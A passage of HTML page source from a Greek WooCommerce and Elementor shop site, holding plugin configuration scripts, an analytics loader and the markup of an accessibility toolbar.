var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"c3182f3f59","urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mateossian.gr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","checkout_page_url":"https:\/\/www.mateossian.gr\/my-checkout\/","fragments_nonce":"8b51abb5e2"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.2" id="share-link-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3972,"title":"%CE%8C%CF%81%CE%BF%CE%B9%20%CE%A7%CF%81%CE%AE%CF%83%CE%B7%CF%82%20%E2%80%93%20Mateossian","excerpt":"","featuredImage":false}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.mateossian.gr\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"9f52fcfa28"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.8.2" id="jet-blocks-js"></script>
<script id="jet-cw-js-extra">
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"}}},"wishlistItemsCount":"0"};
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"}}},"wishlistItemsCount":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-compare-wishlist/assets/js/jet-cw.min.js?ver=1.5.5.2" id="jet-cw-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"oroi-xrisis\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"oroi-xrisis\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.7.3" id="jet-woo-builder-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.2" id="preloaded-modules-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script defer src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script id="elementor-extras-frontend-js-extra">
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4" id="zoom-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4" id="flexslider-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
		<!-- Skroutz Analytics WooCommerce plugin - v1.7.3 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.3' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-15107-0077');
		</script>
				<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
		<script>
window.addEventListener('load', function() {
  // Get all the img tags on the page
  var images = document.getElementsByTagName('img');

  // Loop through each image
  for (var i = 0; i < images.length; i++) {
    // Check if the image doesn't have an alt attribute
    if (!images[i].hasAttribute('alt') || images[i].getAttribute('alt').trim() === '') {
      // Add a default alt attribute
      images[i].setAttribute('alt', 'mateossian'+ (i+1));
    }
  }
});
</script>
		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Εργαλεία προσβασιμότητας</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
